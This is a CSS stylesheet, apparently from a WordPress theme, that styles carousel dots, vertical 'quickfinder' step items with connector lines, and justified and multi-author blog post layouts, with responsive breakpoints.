body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
	border-color: #b6c6c9 !important;
	border-width: 4px;
	width: 24px;
	height: 24px;
}
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
body .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span
{
	background: #fff !important;
	border-color: #b6c6c9 !important;
	border-width: 4px;
}
.gem-camel-text-devider p{
	font-family: "Montserrat UltraLight";
	font-size: 36px;
	font-weight: normal;
	color: #3c3950 !important;
}
.gem-camel-text-devider p strong{
	font-family: "Montserrat";
	font-weight: bold;
}




.vc_grid .gem-button-separator{
	margin-bottom: 50px;
}
.vc_grid .gem-button-separator-button{
	padding: 0 20px;
}




/*  QUICKFINDER VERTICAL ITEM  */
.quickfinder-style-vertical .quickfinder-item-link{
	opacity: 0;
}
.quickfinder-style-vertical-1 .quickfinder-item-info{
	border-radius: 60px;
	display: block;
}
.quickfinder-style-vertical-2 .quickfinder-item-info{
	border-radius: 60px;
}
.quickfinder-style-vertical-1 .quickfinder-item.odd .quickfinder-item-info-wrapper{
	padding-right: 60px;
	position: relative;
}
.quickfinder-style-vertical-1 .quickfinder-item.even .quickfinder-item-info-wrapper{
	padding-left: 60px;
	position: relative;
}
body .quickfinder-style-vertical-1 .quickfinder-item.odd {
	text-align: right;
}
body .quickfinder-style-vertical-1 .quickfinder-item.even {
	text-align: left;
}
body .quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info,
body .quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info
{
	padding-top: 0;
	padding-right: 40px;
	padding-left: 40px;
}
.quickfinder-style-vertical .quickfinder-item-title{
	padding-top: 35px;
	padding-bottom: 20px;
}
.quickfinder-style-vertical .quickfinder-item-title span,
.quickfinder-style-vertical .quickfinder-item-title a,
.quickfinder-style-vertical .quickfinder-item-text span,
.quickfinder-style-vertical .quickfinder-item-text a
{
	color: inherit;
}
.quickfinder-style-vertical .quickfinder-item-text{
	margin-top: 0;
	padding-bottom: 35px;
}
.qf-svg-arrow-left,
.qf-svg-arrow-right {
	position: absolute;
	width: 50px;
	height: 100px;
}
body .quickfinder-style-vertical .quickfinder-item.odd .qf-svg-arrow-right{
	top: 50%;
	margin-top: -50px;
	right: 10px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}
body .quickfinder-style-vertical .quickfinder-item.even .qf-svg-arrow-left{
	top: 50%;
	margin-top: -50px;
	left: 10px;
}
.quickfinder-style-vertical .gem-icon{
	background-color: #fff;
}
.quickfinder-style-vertical .gem-icon.gem-icon-shape-hexagon{
	background-color: transparent;
}
body .quickfinder-style-vertical .quickfinder-item-image{
	text-align: center;
	height: 100%;
}
body .quickfinder-style-vertical .quickfinder-item-image-content{
	padding-top: 0 !important;
	z-index: 10;
}
body .quickfinder-style-vertical .quickfinder-item-image-wrapper{
	display: inline-block;
	text-align: center;
}
.quickfinder-style-vertical .quickfinder-item:first-child .quickfinder-item-connector.connector-bot{
	display: block;
	position: absolute;
	width: 3px;
	height: 50%;
	margin-left: -1px;
	left: 50%;
	top: 50%;
}
.quickfinder-style-vertical .quickfinder-item:last-child .quickfinder-item-connector.connector-bot{
	display: none;
}
body .quickfinder-item .quickfinder-item-connector{
	height: 50% !important;
	border: none;
}
body .quickfinder-item .quickfinder-item-connector.connector-top{
	position: absolute;
	top: 0;
	z-index: 0;
	height: auto;
}
body .quickfinder-item .quickfinder-item-connector.connector-bot{
	position: absolute
;	top: 50% !important;
	z-index: 0;
	vertical-align: bottom;
	height: auto;
}
body .quickfinder-style-vertical .gem-dummy,
body .quickfinder-style-vertical .quickfinder-item-link,
body .quickfinder-style-vertical .quickfinder-item-image-wrapper,
body .quickfinder-style-vertical .quickfinder-item-image-wrapper .gem-icon
{
	vertical-align: top;
}
body .quickfinder-style-vertical .quickfinder-dummy-wrapper{
}
.quickfinder-style-vertical .quickfinder-item:first-child .connector-top,
.quickfinder-style-vertical .quickfinder-item:last-child .connector-bot
{
	display: none;
}
.connector-top{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	top: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.connector-bot{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	bottom: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical a.quickfinder-item-link{
	z-index: 20
}
.quickfinder-style-vertical .gem-icon.gem-icon-shape-circle{
	border-radius: 50%;
}
.quickfinder-style-vertical-1 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-small.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-medium.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-large.gem-icon-shape-romb,
.quickfinder-style-vertical-1 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-2 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-3 .gem-icon-size-xlarge.gem-icon-shape-romb,
.quickfinder-style-vertical-4 .gem-icon-size-xlarge.gem-icon-shape-romb{
	margin: 0;
}
.quickfinder-style-vertical .gem-icon-size-small.gem-simple-icon {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.quickfinder-style-vertical .gem-icon-size-medium.gem-simple-icon {
	width: 74px;
	height: 74px;
	line-height: 74px;
}
.quickfinder-style-vertical .gem-icon-size-large.gem-simple-icon {
	width: 148px;
	height: 148px;
	line-height: 148px;
}
.quickfinder-style-vertical .gem-icon-size-xlarge.gem-simple-icon {
	width: 216px;
	height: 216px;
	line-height: 216px;
}


@media(max-width: 768px){
	.quickfinder-style-vertical-1 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-1 .quickfinder-item .quickfinder-item-info-wrapper {display: table-cell; height: 100%;}
	.quickfinder-style-vertical-1 .quickfinder-item:first-child {margin-top: 0}
	.quickfinder-style-vertical .quickfinder-item {margin-top: 50px; }
	.quickfinder-style-vertical-1 .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
	.connector-top,
	.connector-bot
	{
		display: none;
	}
}

@media(max-width: 560px){
	.quickfinder-style-vertical-1 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-2 .quickfinder-item-info{ display: block;}
	body .quickfinder-style-vertical .quickfinder-item .quickfinder-item-info-wrapper,
	body .quickfinder-style-vertical .quickfinder-item .quickfinder-item-image
	{
		display: block;
		width: auto;
	}

	body .quickfinder-style-vertical .quickfinder-item.odd {
		position: relative;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
		border-top-right-radius: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
		border-top-left-radius: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd.small .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.medium .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.large .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.odd.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		right: 6px;
	}
	body .quickfinder-style-vertical .quickfinder-item.even.small .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.medium .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.large .quickfinder-item-image,
	body .quickfinder-style-vertical .quickfinder-item.even.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		left: 6px;
	}
	body .quickfinder-style-vertical .quickfinder-item.small
	{
		padding-top: 80px;
	}
	body .quickfinder-style-vertical .quickfinder-item.medium{
		padding-top: 128px;
	}
	body .quickfinder-style-vertical .quickfinder-item.large{
		padding-top: 200px;
	}
	body .quickfinder-style-vertical .quickfinder-item.xlarge{
		padding-top: 270px;
	}
	.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info-wrapper {
		padding-right: 0;
	}
	.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info-wrapper {
		padding-left: 0;
	}
	body .quickfinder-style-vertical .quickfinder-item.odd .qf-svg-arrow-right,
	body .quickfinder-style-vertical .quickfinder-item.even .qf-svg-arrow-left
	{
		display: none;
	}
}






/* QUICKFINDERS STYLE 2 */
body .quickfinder-style-vertical-2 .quickfinder-item{
	text-align: left;
	border-spacing: 0 25px;
}
.quickfinder-style-vertical-2 .quickfinder-item.odd::after,
.quickfinder-style-vertical-2 .quickfinder-item.even::before
{
	display: none;
}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-image{
	vertical-align: middle;
}
body .quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper{
	position: relative;
	padding-left: 60px;
}
.quickfinder-style-vertical-2 .quickfinder-item .qf-svg-arrow-left,
.quickfinder-style-vertical-2 .quickfinder-item.qf-svg-arrow-left
{
	top: 50%;
	margin-top: -50px;
	left: 10px;
}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info{

}
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title
{
	padding-top: 35px;
	text-align: left;
}
.quickfinder-style-vertical-2 .quickfinder-item:first-child .connector-top,
.quickfinder-style-vertical-2 .quickfinder-item:last-child .connector-bot
{
	display: none;
}
.quickfinder-style-vertical-2 .connector-top{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	top: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-2 .connector-bot{
	border: solid;
	width: 3px;
	height: 50%;
	position: absolute;
	bottom: 0;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-2 .quickfinder-item-info .quickfinder-item-block{
	display: block;

}
@media (max-width: 768px){
	.quickfinder-style-vertical.quickfinder-style-vertical-2 .quickfinder-item{
		display: table-row;
	}
}
@media (max-width: 560px){
	.quickfinder-style-vertical.quickfinder-style-vertical-2 .quickfinder-item{
		display: block;
		border-spacing: 0;
	}
	.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-image{
		text-align: left;
		display: block;
		padding-left: 0;
	}
	body .quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info-wrapper{
		padding-left: 0;
		margin-top: 0;
	}
	.quickfinder-style-vertical-2 .quickfinder-item .quickfinder-item-info{
		min-height: 150px !important;
	}
	.quickfinder-style-vertical-2 .quickfinder-item-info .quickfinder-item-block{
		min-height: 100px;
	}
	body .quickfinder-style-vertical-2 .quickfinder-item .qf-svg-arrow-left
	{
		display: none;
	}

	.quickfinder-style-vertical-2 .quickfinder-item:first-child .quickfinder-item-connector.connector-bot,
	.connector-top,
	.connector-bot
	{
		display: none;
	}
}





/* QUICKFINDERS STYLE 3 */
body .quickfinder-style-vertical-3 .quickfinder-item{
	text-align: left;
}
.quickfinder-style-vertical-3 .quickfinder-item.odd::after,
.quickfinder-style-vertical-3 .quickfinder-item.even::before
{
	display: none;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-image{
	vertical-align: top;
	padding-top: 11px;
}
body .quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper{
	position: relative;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title{
	padding-top: 0;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info{
	padding: 35px 30px 50px;
}
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title {
	text-align: left;
}
.quickfinder-style-vertical-3.quickfinder-alignment-left .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-info,
.quickfinder-style-vertical-3.quickfinder-alignment-left .quickfinder-item .quickfinder-item-info-wrapper .quickfinder-item-title {
	text-align: right;
}

.quickfinder-style-vertical-3 .connector{
	border: solid;
	width: 3px;
	height: 100%;
	position: absolute;
	top: 15px;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-3 .quickfinder-item:last-child .connector{
	display: none;
}
.quickfinder-style-vertical-3 .quickfinder-item-info .quickfinder-item-block{
	display: block;
}


@media (max-width: 768px){
	.quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item{
		display: table-row;
	}
}
@media (max-width: 560px){
	.quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item{
		display: block;
		border-spacing: 0;
		margin-top: 0;
	}
	.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-image{
		text-align: left;
		display: block;
		padding-left: 0;
	}
	body .quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info-wrapper{
		padding-left: 0;
		margin-top: 0;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-info{
		padding-left: 0;
		padding-right: 0;
		padding-bottom: 0;
	}
	.quickfinder-style-vertical-3 .quickfinder-item-info .quickfinder-item-block{
		min-height: 100px;
	}
	.quickfinder-style-vertical-3 .quickfinder-item .quickfinder-item-connector.connector{
		display: none;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd .quickfinder-item-image{
		left: 6px;
	}
	body .quickfinder-style-vertical.quickfinder-style-vertical-3.quickfinder-style-vertical-3 .quickfinder-item.even.small .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.medium .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.large .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.even.xlarge .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.small .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.medium .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.large .quickfinder-item-image,
	body .quickfinder-style-vertical.quickfinder-style-vertical-3 .quickfinder-item.odd.xlarge .quickfinder-item-image
	{
		position: absolute;
		top: 0;
		left: 6px;
	}
}






/*  QUICKFINDER VERTICAL ITEM 4*/
.quickfinder-style-vertical-4 .quickfinder-item-info{
	display: block;
}
.quickfinder-style-vertical-4 .quickfinder-item .quickfinder-item-image{
	vertical-align: top;
	padding-top: 11px;
}
.quickfinder-style-vertical-4 .quickfinder-item-title{
	padding-top: 0;
}
.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info-wrapper,
.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info-wrapper{
	position: relative;
}
body .quickfinder-style-vertical-4 .quickfinder-item.odd {
	text-align: right;
}
body .quickfinder-style-vertical-4 .quickfinder-item.even {
	text-align: left;
}
body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info,
body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info{
	padding-right: 50px;
	padding-left: 50px;
}
.quickfinder-style-vertical-4 .connector{
	border: solid;
	width: 3px;
	height: 100%;
	position: absolute;
	top: 25px;
	border-top-width: 0;
	border-bottom-width: 0;
	border-left-width: 2px;
	border-right-width: 1px;
}
.quickfinder-style-vertical-4 .quickfinder-item:last-child .connector{
	display: none;
}
@media(max-width: 768px){
	.quickfinder-style-vertical-4 .quickfinder-item {display: block;}
	.quickfinder-style-vertical-4 .quickfinder-item .quickfinder-item-info-wrapper {display: table-cell; height: 100%;}
	.quickfinder-style-vertical-4 .quickfinder-item:first-child {margin-top: 0}
	.quickfinder-style-vertical-4 .connector{display: none;}
}
@media(max-width: 560px){
	.quickfinder-style-vertical-4 .quickfinder-item {display: block;}
	body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.even .quickfinder-item-info,
	body .quickfinder-style-vertical.quickfinder-style-vertical-4 .quickfinder-item.odd .quickfinder-item-info {padding-left: 0; padding-right: 0;}
}








/* BLOG STYLE JUSTIFIED */
.blog-style-justified-3x, .blog-style-justified-4x{
	margin-right: -15px;
	margin-left: -15px;
}
.blog-style-justified-3x.justified-style-1 article,
.blog-style-justified-4x.justified-style-1 article
{
	vertical-align: top;
}
.blog-style-justified-3x article.no-image .description,
.blog-style-justified-4x article.no-image .description {
	margin-top: 50px;
}
.justified-style-1 .post-content-wrapper{
	height: 100%;
	padding: 20px;
	padding-bottom: 70px;
}
.justified-style-2 .post-content-wrapper{
	height: 100%;
	padding-bottom: 70px;
}
.blog-style-justified-4x.justified-style-1 .entry-title.title-h4 a,
.blog-style-justified-4x.justified-style-2 .entry-title.title-h4 a
{
	display: block;
	font-size: 19px;
	line-height: 30px;
}
.blog-style-justified-3x.justified-style-1 .sticky .entry-title.title-h4 a,
.blog-style-justified-3x.justified-style-2 .sticky .entry-title.title-h4 a
{
	font-size: 36px;
	line-height: 54px;
}
.blog-style-justified-3x .post-meta-author,
.blog-style-justified-4x .post-meta-author
{
	font-size: 14px;
}
.blog-style-justified-3x .post-meta-right,
.blog-style-justified-4x .post-meta-right
{
	font-size: 16px;
	font-weight: normal;
}
.blog-style-justified-3x .comments-link,
.blog-style-justified-4x .comments-link
{
	padding-right: 9px;
	margin-right: 0px;
	border-right: 1px solid #d4dee1;
}
.blog-style-justified-3x .post-meta-right > *,
.blog-style-justified-4x .post-meta-right > *
{
	margin-left: 5px;
}
.blog-style-justified-3x a.gem-button,
.blog-style-justified-4x a.gem-button
{
	margin-bottom: 0px;
}
.justified-style-1 .post-content-wrapper > a{
	margin-bottom: 10px;
}
.blog-style-justified-3x .gem-button-size-tiny,
.blog-style-justified-4x .gem-button-size-tiny
{
	margin-right: 0;
}
.justified-style-1 article.sticky .sticky-label{
	left: 70px;
}
.justified-style-2 article.sticky .sticky-label{
	left: 50px;
}
.justified-style-1 article.sticky .sticky-label,
.justified-style-2 article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:before
{
	transform-origin: 0 100%;
	transform: skew(0deg, -20deg);
}
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:after
{
	transform-origin: 100% 100%;
	transform: skew(0deg, 20deg);
}
.justified-style-1 .post-image{
	margin-bottom: 10px;
}
.justified-style-2 .description{
	padding: 15px 20px 0;
}
.justified-style-1 .description .info,
.justified-style-2 .description .info
{
	position: absolute;
	bottom: 20px;
}


@media (max-width: 1125px){
	.blog-style-justified-4x .col-md-3
	{
		width: 33.33333%;
	}
	.blog-style-justified-4x .sticky.col-md-6
	{
		width: 66.66666%;
	}
}
@media (max-width: 850px){
	.blog-style-justified-4x .col-sm-4
	{
		width: 50%;
	}
	.blog-style-justified-4x .sticky.col-md-6
	{
		width: 100%;
	}
}
@media (max-width: 600px){
	.blog-style-justified-3x article,
	.blog-style-justified-4x article
	{
		width: 100% !important;
	}
}




/* BLOG STYLE MULTI AUTHOR LIST */
.blog-style-multi-author article{
	margin-bottom: 60px;
	position: relative;
}
.blog-style-multi-author .post-item{
	position: relative;
	margin-left: 200px;
	padding: 20px;
	min-height: 325px;
}
.blog-style-multi-author article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: 40px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.blog-style-multi-author article.sticky .sticky-label:before,
.blog-style-multi-author article.sticky .sticky-label:after {
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-multi-author article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100% 0;
}
.blog-style-multi-author article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100% 0;
}
.blog-style-multi-author .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 84px;
	z-index: 10;
}
.blog-style-multi-author .wrap-style{
	position: absolute;
	width: 50px;
	height: 100px;
	left: -50px;
	top: 100px;
	stroke: none;
}
.blog-style-multi-author .post-item .post-featured-content{
	margin-bottom: 5px;
}
.blog-style-multi-author article.sticky.no-image .post-meta{
	margin-top: 50px;
}
.blog-style-multi-author .post-item .entry-meta{
	position: relative;
}
.blog-style-multi-author .post-item .entry-meta .post-meta-left{
	padding-right: 100px;
}
.blog-style-multi-author .post-item .entry-meta .post-meta-right{
	position: absolute;
	top: 0;
	right: 0;
}
.blog-style-multi-author .post-misc {
	margin-top: 20px;
}
.blog-style-multi-author .post-misc a {
	margin-bottom: 0;
}
.blog-style-multi-author .sticky .sharing-popup {
	top: -40px;
}
.blog-style-multi-author .sharing-popup {
	top: -50px;
}
.blog-style-multi-author .post-date-wrap {
	background: #3c3950;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	text-align: center;
	margin-left: 30px;
	margin-top: 24px;
	position: static;
	z-index: 10;
}
.blog-style-multi-author .post-time {
	color: #fff;
	font-family: "Montserrat";
	font-size: 19px;
	font-weight: bold;
	line-height: 15px;
	padding-top: 25px;
}
.blog-style-multi-author .post-avatar {
	border: 2px solid #3c3950;
	padding: 4px;
	border-radius: 50%;
	background: #fff;
}
.blog-style-multi-author .post-avatar img {
	border-radius: 50%;
}
.blog-style-multi-author article:before {
	background: #3c3950;
	content: "";
	display: block;
	position: absolute;
	left: 70px;
	top: 84px;
	bottom: -144px;
	width: 2px;
	z-index: 1;
}
.blog-style-multi-author article:last-child::before{
	bottom: auto;
	height: 244px;
}

/* RESPONSIVE */
@media ( max-width: 767px ){
	.blog-style-multi-author article {
		width: 100%;
		min-width: 300px;
		padding-top: 112px;
	}
	.blog-style-multi-author .post-item{
		margin-left: 0;
	}
	.blog-style-multi-author .post-text-wrap {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-style-multi-author article:before{
		display: none;
	}
	.blog-style-multi-author .post-info-wrap{
		width: 100%;
		left: 0;
		top: -138px;
		position: absolute;
	  	margin-top: 0;
	}
	.blog-style-multi-author article.no-image .post-meta{
		margin-top: 0;
	}
	.blog-style-multi-author article.no-image .post-item .entry-meta .post-meta-right{
		position: static;
		width: 100%;
		margin-top: 5px;
	}
	.blog-style-multi-author .post-info{
		width: 100%;
		left: 0;
		position: relative;
		text-align: left;
	}
	.blog-style-multi-author .post-avatar{
		position: absolute;
		right: 20px;
	}
	.blog-style-multi-author .post-avatar img{
		width: 80px;
		height: 80px;
	}
	.blog-style-multi-author .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -150px;
		fill: #f0f3f2;
		color: #fff;
		stroke: none;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%;
	}
	.blog-style-multi-author .post-date-wrap{
		margin-left: 60px;
		margin-top: 20px;
		background: transparent;
	}
	.blog-style-multi-author .post-time{
		color: #3c3950;
	}
	.blog-style-multi-author .post-date{
		margin-top: 5px;
	}
	.blog-style-multi-author article.sticky .sticky-label{
		left: 100%;
		margin-left: -92px;
	}
}
